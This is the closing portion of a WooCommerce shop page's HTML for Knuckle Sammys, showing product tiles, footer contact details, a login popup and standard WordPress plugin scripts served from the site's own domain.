														data-quantity="1" 
														data-product_id="7505"
														data-product_sku="SAMY-STKR-1"
														class="shop_cart icon-untitled-16 button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"></a>            </div>
						</div><!-- /.post_data_inner -->
			</div><!-- /.post_data -->
        		</div><!-- /.post_item -->
		</li>

			
					<li class="product type-product post-7597 status-publish last instock product_cat-essentials product_tag-case product_tag-knuckles-case product_tag-micro product_tag-pelican has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="shop-preview-container">
				<div class="post_featured hover_none">
										<a href="https://www.knucklesammys.com/product/pelican-micro-case/">
					<img loading="lazy" width="362" height="362" src="https://www.knucklesammys.com/wp-content/uploads/2022/11/IMG_2152-362x362.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pelican Micro Case 1020" decoding="async" srcset="https://www.knucklesammys.com/wp-content/uploads/2022/11/IMG_2152-362x362.jpg 362w, https://www.knucklesammys.com/wp-content/uploads/2022/11/IMG_2152-100x100.jpg 100w, https://www.knucklesammys.com/wp-content/uploads/2022/11/IMG_2152-150x150.jpg 150w, https://www.knucklesammys.com/wp-content/uploads/2022/11/IMG_2152-70x70.jpg 70w, https://www.knucklesammys.com/wp-content/uploads/2022/11/IMG_2152-170x170.jpg 170w, https://www.knucklesammys.com/wp-content/uploads/2022/11/IMG_2152-210x210.jpg 210w, https://www.knucklesammys.com/wp-content/uploads/2022/11/IMG_2152-370x370.jpg 370w" sizes="(max-width: 362px) 100vw, 362px" /></a>			</div><!-- /.post_featured -->
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://www.knucklesammys.com/product/pelican-micro-case/">Pelican Micro Case 1020</a></h2>			</div><!-- /.post_header -->
            <div class="post_data_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24<span class="decimals">99</span></bdi></span></span>
<a rel="nofollow" href="/product/womens-tough-girl-tshirt/?add-to-cart=7597" 
														aria-hidden="true" 
														data-quantity="1" 
														data-product_id="7597"
														data-product_sku="PELICAN1020"
														class="shop_cart icon-untitled-16 button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"></a>            </div>
						</div><!-- /.post_data_inner -->
			</div><!-- /.post_data -->
        		</div><!-- /.post_item -->
		</li>

			
		</ul>

	</section>
	</div>


		
				</article><!-- /.post_item_single -->
			
	
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_16 footer_custom_footer-informed scheme_dark">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1659384333644 vc_row-has-fill sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 3.7rem"><span class="vc_empty_space_inner"></span></div><div id="sc_content_542314745"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="widget_contacts_663155565" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_663155565_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_content">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://knucklesammys.com" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="216" height="131" src="https://www.knucklesammys.com/wp-content/uploads/2022/08/KS-SAMMY-FOOTER-LOGO.png" class="vc_single_image-img attachment-full" alt="" decoding="async" /></a>
		</figure>
	</div>
</div></div><!-- /.contacts_wrap --></aside></div></div><div class="vc_empty_space"   style="height: 4.6rem"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 0.65rem"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="widget_contacts_1376768813" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_1376768813_widget" class="widget widget_contacts"><h5 class="widget_title">Contact Us</h5><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_address">7415 Whitehall St Richland Hills, Texas 76118</span><a href="tel:MattPrice9728275050" class="contacts_phone">Matt Price 972-827-5050</a></div></div><!-- /.contacts_wrap --></aside></div></div><div class="sc_layouts_item"><div id="widget_contacts_912443631" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_912443631_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><a href="tel:GelixaPrice6822329940" class="contacts_phone">Gelixa Price 682-232-9940</a></div></div><!-- /.contacts_wrap --></aside></div></div><div class="sc_layouts_item"><div id="widget_contacts_1645059758" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_1645059758_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_email"><a href="mailto:ma&#116;&#116;&#64;k&#110;&#117;&#99;&#107;&#108;&#101;s&#97;&#109;mys&#46;&#99;&#111;&#109;">m&#97;&#116;&#116;&#64;&#107;&#110;uc&#107;&#108;es&#97;&#109;my&#115;.&#99;om</a></span></div></div><!-- /.contacts_wrap --></aside></div></div><div class="sc_layouts_item"><div id="widget_contacts_605093584" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_605093584_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_email"><a href="mailto:g&#101;&#108;i&#120;&#97;&#64;k&#110;uc&#107;l&#101;s&#97;&#109;&#109;ys.&#99;&#111;m">&#103;&#101;lixa&#64;&#107;&#110;&#117;&#99;&#107;&#108;&#101;&#115;&#97;&#109;m&#121;s&#46;&#99;&#111;m</a></span></div></div><!-- /.contacts_wrap --></aside></div></div><div class="vc_empty_space"   style="height: 3rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Work Hours</h2>			<div class="textwidget"><p>Mon - Fri: 9:00 am - 6:00 pm<br />
Saturday: 10:00 am - 3:00 pm<br />
Sunday: Closed</p>
</div>
		</div></div><div class="vc_empty_space  hide_on_tablet hide_on_mobile"   style="height: 4.6rem"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 0.65rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Quick Links</h2><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8357"><a href="https://hwww.knucklesammys.com/">HOME</a></li>
<li id="menu-item-8358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8358"><a href="https://www.knucklesammys.com/product-category/knuckles/">KNUCKLES</a></li>
<li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8359"><a href="https://www.knucklesammys.com/product-category/essentials/">ESSENTIALS</a></li>
<li id="menu-item-8360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8360"><a href="https://www.knucklesammys.com/shop/">SHOP ALL</a></li>
<li id="menu-item-8361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://www.knucklesammys.com/about-us/">WHO IS SAMMY</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8384"><a href="https://www.knucklesammys.com/fists-of-fame/">FISTS OF FAME</a></li>
<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.knucklesammys.com/ks-events/">EVENTS</a></li>
<li id="menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8364"><a href="https://www.knucklesammys.com/knuckles-disclaimer/">DISCLAIMER</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373"><a href="https://www.knucklesammys.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8436"><a href="https://www.knucklesammys.com/refund_returns/">REFUNDS/RETURNS</a></li>
</ul></div></div></div><div class="vc_empty_space  hide_on_mobile"   style="height: 4.6rem"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 0.65rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Sign Up</h2>			<div class="textwidget"><p>Sign Up to Receive  <strong>KNUX KLUB</strong> Specials!</p>
</div>
		</div></div><div class="vc_empty_space"   style="height: 3.35rem"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="widget_socials_1582907869" class="widget_area sc_widget_socials vc_widget_socials wpb_content_element"><aside id="widget_socials_1582907869_widget" class="widget widget_socials"><h5 class="widget_title">Follow Us</h5><div class="socials_wrap sc_align_left"><a target="_blank" href="https://www.facebook.com/knucklesammys/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/knuckle_sammys/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div></aside></div></div><div class="vc_empty_space"   style="height: 4.6rem"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1512402706127 vc_row-has-fill scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-xs-12 vc_hidden-xs sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_877541102"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_empty_space"   style="height: 1.5rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><span style="color: #595958;">©  2026. Knuckle Sammys  All rights reserved.  Designed by David Lopez <a href="https://www.adsparkcreative.com">Adspark Creative</a></span></p>
</div>
		</div></div><div class="vc_empty_space"   style="height: 1.6rem"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1512402706127 vc_row-has-fill scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_col-sm-offset-0 vc_hidden-sm vc_col-xs-offset-2 vc_col-xs-8 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 1.5rem"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><span style="color: #595958;">Design by David Lopez <a href="https://adplanetcreative.com/">Adplanet Creative</a> © 2026. Knucke Sammys. All rights reserved.  </span></p>
</div>
		</div></div><div class="vc_empty_space"   style="height: 1.6rem"><span class="vc_empty_space_inner"></span></div></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/honor-child/*","/wp-content/themes/honor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'8fc3357764',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.knucklesammys.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div id="trx_addons_login_popup" class="trx_addons_popup mfp-hide">
	<div class="trx_addons_tabs">
		<ul class="trx_addons_tabs_titles"><li class="trx_addons_tabs_title trx_addons_tabs_title_login">
				<a href="#trx_addons_login_content">
					<i class="trx_addons_icon-lock-open"></i>			
					Login				</a>
			</li><li class="trx_addons_tabs_title trx_addons_tabs_title_register" data-disabled="true">
				<a href="#trx_addons_register_content">
					<i class="trx_addons_icon-user-plus"></i>			
					Register				</a>
			</li></ul>		<div id="trx_addons_login_content" class="trx_addons_tabs_content trx_addons_login_content">
			<div>
				<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_login">
					<form class="trx_addons_popup_form trx_addons_popup_form_login sc_input_hover_iconed" action="https://www.knucklesammys.com/wp-login.php" method="post" name="trx_addons_login_form">
						<input type="hidden" id="login_redirect_to" name="redirect_to" value="">
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
							<label class="sc_form_field sc_form_field_log sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log_1566103079"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-user-alt"></i><span class="sc_form_field_content" data-content="Login">Login</span></span></span></label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
							<label class="sc_form_field sc_form_field_pwd sc_form_field_password required"><span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd_1541071258"
					value="" aria-required="true"><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Password">Password</span></span></span></label>						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_remember">
							<a href="https://www.knucklesammys.com/my-account/lost-password/" class="trx_addons_popup_form_field_forgot_password">Forgot password?</a>
							<input type="checkbox" value="forever" id="rememberme" name="rememberme"><label for="rememberme"> Remember me</label>
						</div>
						<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
							<input type="submit" class="submit_button" value="Login">
						</div>
						<div class="trx_addons_message_box sc_form_result"></div>
					</form>
				</div>
			</div>
					</div>	</div>
</div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.knucklesammys.com"}},{"@type":"ListItem","position":2,"item":{"name":"Women","@id":"https://www.knucklesammys.com/product-category/women/"}},{"@type":"ListItem","position":3,"item":{"name":"Tough Girl","@id":"https://www.knucklesammys.com/product/womens-tough-girl-tshirt/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.knucklesammys.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link property="stylesheet" rel='stylesheet' id='elegro-style-css' href='https://www.knucklesammys.com/wp-content/plugins/elegro-payment/elegro-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.knucklesammys.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://www.knucklesammys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.knucklesammys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />

<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"94852bb9e2"};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.knucklesammys.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","ajax_nonce":"b9a09819fa","site_url":"https://www.knucklesammys.com","post_id":"7573","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
